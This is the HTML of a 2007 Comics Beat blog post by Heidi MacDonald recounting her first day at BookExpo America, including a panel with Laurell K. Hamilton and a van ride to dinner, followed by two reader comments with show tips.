.td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.comicsbeat.com%2Fbea-day-1%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=BEA+Day+1&url=https%3A%2F%2Fwww.comicsbeat.com%2Fbea-day-1%2F&via=comicsbeat" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.comicsbeat.com/bea-day-1/&media=&description=BEA+Day+1" title="Pinterest"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.comicsbeat.com/bea-day-1/&title=BEA+Day+1" title="Linkedin"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.comicsbeat.com/bea-day-1/&title=BEA+Day+1" title="ReddIt"><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=BEA Day 1&body=https://www.comicsbeat.com/bea-day-1/" title="Email"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://www.comicsbeat.com/bea-day-1/&name=BEA Day 1" title="Tumblr"><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <div class="td-a-rec td-a-rec-id-content_top tdi_3 td_block_template_4">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}.tdi_3 .td_spot_img_all img,.tdi_3 .td_spot_img_tl img,.tdi_3 .td_spot_img_tp img,.tdi_3 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><div class="g g-3"><div class="g-single a-737"><a class="gofollow" data-track="NzM3LDMsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="728" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2090'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg"><noscript><img width="728" height="90" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg"></noscript></a></div></div></div><p><img fetchpriority="high" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20300'%3E%3C/svg%3E" height="300" width="400" border="0" align="middle" hspace="4" vspace="4" alt="Img 0252" data-lazy-src="http://pwbeat.publishersweekly.com/blog/wp-content/2007/06/IMG_0252.JPG"><noscript><img fetchpriority="high" decoding="async" src="http://pwbeat.publishersweekly.com/blog/wp-content/2007/06/IMG_0252.JPG" height="300" width="400" border="0" align="middle" hspace="4" vspace="4" alt="Img 0252"></noscript><br>
(Above, <strong>Adrian Tomine</strong>, <strong>Tom Devlin</strong> and <strong>Chris Oliveros</strong> at the D&amp;Q booth.) </p>
<p>First off, the really BIG BIG news at BEA is that Viz is debuting PURPLE DEATH NOTE BAGS! Damn, these are hot! </p>
<p>And so was everything else! As <a href="https://bullyscomics.blogspot.com/2007/06/bea-day-1-cool-books-hot-show.html">Bully’s blog says</a>, global warming has hit the Javits Center big time. Everyone was glowing and sweating and when you throw in the lugging around books all over the place, it becomes a Death Marth to Bataan situation.<br>
 <em></em></p><div class="td-a-rec td-a-rec-id-content_inlineleft tdi_2 td_block_template_4">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div class="vm-placement" data-id="5c07a4cf46e0fb00018860e4"></div></div>
<blockquote><p>It’s hot today at BEA. How hot is it? It’s so hot that if this were San Diego Comic-Con, the Stormtroopers would be keeling over left and right. It’s so hot that if Bahlactus’s Friday Night Fights were held on the floor of BEA, both fighters would be dropping into the floor in a pool of sweat. It’s so hot that if the Human Torch wandered into your booth, you’d be clustering around him just for the cool relief. </p></blockquote>
<p><br>
Actually, for a full account of the day’s activities, I fully recommend Bully’s blog referenced above, which features tons of photos, commentary on Marvel’s booth and much much more. My own day was…different.</p>
<p><span id="more-2663"></span><br>
We got to the Javits in time to eat an egg salad sandwich and meet up with <strong>Elissa Lynch</strong> from Diamond who introduced me to superstar vampire novelist  <strong>Laurell K. Hamilton</strong> and her husband/collaborator <strong>Jonathon Green</strong>. I was to interview Laurell for an “Upfront and Unscripted” panel which will be available for podcast. I hung out with Laurell and Jonathon in the green room before the panel, and got to hear about how they met, a very cute story. Also, <strong>Christopher Hitchens</strong> opened a door too fast and nearly knocked me out of my chair. He is my writing stylist idol, so that was really cool! </p>
<p>The interview/panel took place on a riser with two chairs and ferns. I have never done a panel in front of ferns before. Very <strong>James Lipton</strong>. Everyone said it went well, and Laurell talked a lot, so my big duty for the day was done. </p>
<p>After that I wandered around just to say hi to a few people…and just like that the day was done! But not before sweating a lot. A LOT. And also throwing out my back. It’s like I was suddenly too old for this shit or something. I went to Hudson news and paid $4 for four Motrin tablets, but what could you do? I felt so feeble that I didn’t take ANY FREE BOOKS from any booths! Well, except for one or two, and that was enough. </p>
<p>I ran into my PW cohort <strong>Kai Ming Cha</strong> and we partook of champagne and pocky in the ToykoPop booth, joined by <strong>Jeff from Forbidden Planet</strong>, librarian/author <strong>Michelle Gorman</strong>, and <strong>Janna</strong> from TPop — I am really bad and didn’t get her card or her last name, but she edits the prose novels for them. We discussed why Japanese culture is so…out there, and why Japanese woman artist produce so much material that is so disturbing to our sensibilities…the seeds of future rants/essays/articles were definitely planted. </p>
<p>Kai Ming and I joined up with more PW types, <strong>Douglas Wolk</strong> and <strong>Laurel Maury</strong>, and we ended up having the first ever PW/Cartoonists Across America joint dinner  as I had promised to hook up with my old pal <strong>Phil Yeh</strong>. Besides Phil Y we had <strong>Phil Ortiz</strong>, who draws the Simpsons for Bongo, and CAA aide de camp <strong>Mike Wolff</strong> and Phil Y’s lady pal <strong>Linda</strong>, who is also a librarian. Eight people. </p>
<p>As anyone who has ever been to the Javits knows, once you get there, you are stuck there. The lines for the shuttle buses were immense, the lines for cabs were longer and there WERE NO CABS, and the only alternative was walking all the way to 6th where we thought we could get dinner. With my back and all the crap I decided that I was just as likely to suddenly sprout wings and FLY to Koreatown as walk there. </p>
<p>A guy with a van offered to take all eight of us to where we were going to dinner for an outrageous amount I will not name. Everyone pooh-poohed his offer. But now it had started to rain and they had predicted severe thunderstorms for the afternoon. In my mind’s eye I pictured this bedraggled crew having to walk through a line squall all the way to 8th Avenue lugging 30 lbs of wet books each. The picture was so appalling that I made an executive decision and decided this was our only chance to get us back to civilization with all our crap and agreed to the price. We piled into the van clown car-style — “Skinny people in the back!” barked the driver, as he pulled out a sort of jump seat made of duct tape for Phil Y.  I still had to sit on Laurel’s lap. But, we escaped, and some Korean food and Pinkberry later, it was all good. Then I came home, lay down, and passed out for two hours. </p>
<p>That was pretty much my BEA for Friday. Hopefully Saturday I will have better coverage. </p>
<p>Oh, ADV’s <strong>Chris Oarr</strong> suggested I take a picture of the very stylish covers to CROMARTIE HIGH SCHOOL…so I did.</p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20393%20559'%3E%3C/svg%3E" height="559" width="393" border="0" align="middle" hspace="4" vspace="4" alt="Img 0255" data-lazy-src="http://pwbeat.publishersweekly.com/blog/wp-content/2007/06/IMG_0255.JPG"><noscript><img decoding="async" src="http://pwbeat.publishersweekly.com/blog/wp-content/2007/06/IMG_0255.JPG" height="559" width="393" border="0" align="middle" hspace="4" vspace="4" alt="Img 0255"></noscript><!--e4d8f139b8bb399082cde3c7d22a7cdc--><!--d5309ea938aa75f9b9bad6838520fa59--></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-2663" class="share-facebook sd-button share-icon no-text" href="https://www.comicsbeat.com/bea-day-1/?share=facebook" target="_blank" aria-labelledby="sharing-facebook-2663">
				<span id="sharing-facebook-2663" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-2663" class="share-twitter sd-button share-icon no-text" href="https://www.comicsbeat.com/bea-day-1/?share=twitter" target="_blank" aria-labelledby="sharing-twitter-2663">
				<span id="sharing-twitter-2663" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-mastodon"><a rel="nofollow noopener noreferrer" data-shared="sharing-mastodon-2663" class="share-mastodon sd-button share-icon no-text" href="https://www.comicsbeat.com/bea-day-1/?share=mastodon" target="_blank" aria-labelledby="sharing-mastodon-2663">
				<span id="sharing-mastodon-2663" hidden>Click to share on Mastodon (Opens in new window)</span>
				<span>Mastodon</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer" data-shared="sharing-linkedin-2663" class="share-linkedin sd-button share-icon no-text" href="https://www.comicsbeat.com/bea-day-1/?share=linkedin" target="_blank" aria-labelledby="sharing-linkedin-2663">
				<span id="sharing-linkedin-2663" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer" data-shared="sharing-tumblr-2663" class="share-tumblr sd-button share-icon no-text" href="https://www.comicsbeat.com/bea-day-1/?share=tumblr" target="_blank" aria-labelledby="sharing-tumblr-2663">
				<span id="sharing-tumblr-2663" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer" data-shared="sharing-reddit-2663" class="share-reddit sd-button share-icon no-text" href="https://www.comicsbeat.com/bea-day-1/?share=reddit" target="_blank" aria-labelledby="sharing-reddit-2663">
				<span id="sharing-reddit-2663" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer" data-shared="sharing-print-2663" class="share-print sd-button share-icon no-text" href="https://www.comicsbeat.com/bea-day-1/#print?share=print" target="_blank" aria-labelledby="sharing-print-2663">
				<span id="sharing-print-2663" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-2663" class="share-email sd-button share-icon no-text" href="mailto:?subject=%5BShared%20Post%5D%20BEA%20Day%201&body=https%3A%2F%2Fwww.comicsbeat.com%2Fbea-day-1%2F&share=email" target="_blank" aria-labelledby="sharing-email-2663" data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you're having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="87ef821e33" data-email-share-track-url="https://www.comicsbeat.com/bea-day-1/?share=email">
				<span id="sharing-email-2663" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class="sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-post-wrapper-40170576-2663-696f56b4621f3" data-src="https://widgets.wp.com/likes/?ver=15.4#blog_id=40170576&post_id=2663&origin=www.comicsbeat.com&obj_id=40170576-2663-696f56b4621f3" data-name="like-post-frame-40170576-2663-696f56b4621f3" data-title="Like or Reblog"><h3 class="sd-title">Like this:</h3><div class="likes-widget-placeholder post-likes-widget-placeholder" style="height: 55px;"><span class="button"><span>Like</span></span> <span class="loading">Loading...</span></div><span class="sd-text-color"></span><a class="sd-link-color"></a></div><div class="td-a-rec td-a-rec-id-content_bottom tdi_4 td_block_template_4">
<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}.tdi_4 .td_spot_img_all img,.tdi_4 .td_spot_img_tl img,.tdi_4 .td_spot_img_tp img,.tdi_4 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style><div class="g g-3"><div class="g-single a-737"><a class="gofollow" data-track="NzM3LDMsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="728" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2090'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg"><noscript><img width="728" height="90" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg"></noscript></a></div></div></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.comicsbeat.com/bea-day-1/&layout=button_count&show_faces=false&width=105&action=like&colorscheme=light&height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.comicsbeat.com/bea-day-1/&layout=button_count&show_faces=false&width=105&action=like&colorscheme=light&height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1"><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.comicsbeat.com%2Fbea-day-1%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=BEA+Day+1&url=https%3A%2F%2Fwww.comicsbeat.com%2Fbea-day-1%2F&via=comicsbeat" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.comicsbeat.com/bea-day-1/&media=&description=BEA+Day+1" title="Pinterest"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.comicsbeat.com/bea-day-1/&title=BEA+Day+1" title="Linkedin"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.comicsbeat.com/bea-day-1/&title=BEA+Day+1" title="ReddIt"><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=BEA Day 1&body=https://www.comicsbeat.com/bea-day-1/" title="Email"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://www.comicsbeat.com/bea-day-1/&name=BEA Day 1" title="Tumblr"><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.comicsbeat.com/vertigo-announces-straubeaston-and-jay-cantor-projects/">Vertigo announces Straub/Easton and Jay Cantor projects</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.comicsbeat.com/2007-quills-nominees/">2007 Quills Nominees</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.comicsbeat.com/author/the-beat/" aria-label="author-photo"><img alt="Heidi MacDonald" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/ebd39afcc4fc1fb0f0ec7b90e0f7f5fa13aeffc81aab214b5bf2b47d13d81188?s=192&d=retro&r=g 2x" class="avatar avatar-96 photo" height="96" width="96" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/ebd39afcc4fc1fb0f0ec7b90e0f7f5fa13aeffc81aab214b5bf2b47d13d81188?s=96&d=retro&r=g"><noscript><img alt="Heidi MacDonald" src="https://secure.gravatar.com/avatar/ebd39afcc4fc1fb0f0ec7b90e0f7f5fa13aeffc81aab214b5bf2b47d13d81188?s=96&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/ebd39afcc4fc1fb0f0ec7b90e0f7f5fa13aeffc81aab214b5bf2b47d13d81188?s=192&d=retro&r=g 2x" class="avatar avatar-96 photo" height="96" width="96" decoding="async"></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.comicsbeat.com/author/the-beat/">Heidi MacDonald</a></span></div><div class="td-author-url"><a href="https://www.comicsbeat.com/">https://www.comicsbeat.com/</a></div><div class="td-author-description">Heidi MacDonald is the editor-in-chief of The Beat and an award winning author and editor. She is the co-author of The Secret Teachings of a Comic Book Master.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TheComicsBeat/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/comicsbeat/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://soundcloud.com/heidi-macdonald-3" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
                <span style="display: none">Soundcloud</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@comixace" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://comicsbeat.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
                <span style="display: none">Tumblr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/comicsbeat" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/c/ComicsBeatYT" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta"><meta content="Heidi MacDonald"><meta content="https://www.comicsbeat.com/author/the-beat/"></span><meta content="2007-06-02T08:02:06-04:00"><meta content="2007-06-02T08:02:06-04:00"><meta itemid="https://www.comicsbeat.com/bea-day-1/"><span class="td-page-meta"><span class="td-page-meta"><meta content="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"></span><meta content="The Beat"></span><meta content="BEA Day 1">    </footer>

    
    <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_4">
                <h4 class="td-comments-title td-block-title">
                    <span>1 COMMENT</span>
                </h4>
            </div>

            <ol class="comment-list">
	                                        <li class="comment" id="comment-81782">
                                <article>
                                    <footer>
							            <img alt="Torsten Adair" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/d35c251b79e8e9ddeb8a73eec60903fea39efe15174eaed886ea56981e7428a4?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/d35c251b79e8e9ddeb8a73eec60903fea39efe15174eaed886ea56981e7428a4?s=50&d=retro&r=g"><noscript><img alt="Torsten Adair" src="https://secure.gravatar.com/avatar/d35c251b79e8e9ddeb8a73eec60903fea39efe15174eaed886ea56981e7428a4?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/d35c251b79e8e9ddeb8a73eec60903fea39efe15174eaed886ea56981e7428a4?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Torsten Adair</cite>

                                        <a class="comment-link" href="#comment-81782">
                                            <time pubdate="1180827161">
									            06/02/2007 7:32 pm									            At									            7:32 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Yeah, I was wiped Friday evening.  Lots of comics related panels, plus the usual signings, and I wish I could clone myself.<br>
Keep a small bag, and unload it in the attendee shipping area. Take it home then, or ship it.<br>
Tom Batiuk has two Funky Winkerbean books, one on alcoholism, one on breast cancer.<br>
and Running Press is offering the Complete MAD Don Martin in October, two volumes, $150.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-81782-696f56b463bc0" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=81782&origin=www.comicsbeat.com&obj_id=40170576-81782-696f56b463bc0" data-name="like-comment-frame-40170576-81782-696f56b463bc0">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-81782">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-81783">
                                <article>
                                    <footer>
							            <img alt="Bully" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/58dcf10bef03717379b2bc954a921e1a53b6bcd30af7d472cb0514c432aded64?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/58dcf10bef03717379b2bc954a921e1a53b6bcd30af7d472cb0514c432aded64?s=50&d=retro&r=g"><noscript><img alt="Bully" src="https://secure.gravatar.com/avatar/58dcf10bef03717379b2bc954a921e1a53b6bcd30af7d472cb0514c432aded64?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/58dcf10bef03717379b2bc954a921e1a53b6bcd30af7d472cb0514c432aded64?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="https://bullyscomics.blogspot.com/" class="url" rel="ugc external nofollow">Bully</a></cite>

                                        <a class="comment-link" href="#comment-81783">
                                            <time pubdate="1180835193">
									            06/02/2007 9:46 pm									            At									            9:46 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Thanks for the link!</p>
<p>Here’s a getaway tip for the remote desert island that is the Javits Center: at least an hour to a half-hour before you want to leave, call a <i>car service</i> to make a reservation appointment to come for you. Make certain you have an exact meeting point in mind (sometimes crossing the street and waiting on that corner is better than trying to direct them to which door at the Javits you will be at). Most car services will call you back on your cell when the car is five minutes or so away.</p>
<p>You’ll pay more than a taxi but <i>much less</i> than the gypsy van service you seem to have had, and it’ll be more comfortable and safe. Ask them how much the price will be when you call. Add in tolls if you’re heading out of Manhattan to any of the airports. </p>
<p>Here’s numbers for two competiting car services in Manhattan; both are pretty good and the numbers are easy to remember: (212) 777-7777 (Dial 7 Cars) and (212) 666-6666 (Car-Mel).</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-81783-696f56b463e5a" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=81783&origin=www.comicsbeat.com&obj_id=40170576-81783-696f56b463e5a" data-name="like-comment-frame-40170576-81783-696f56b463e5a">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-81783">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

            </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
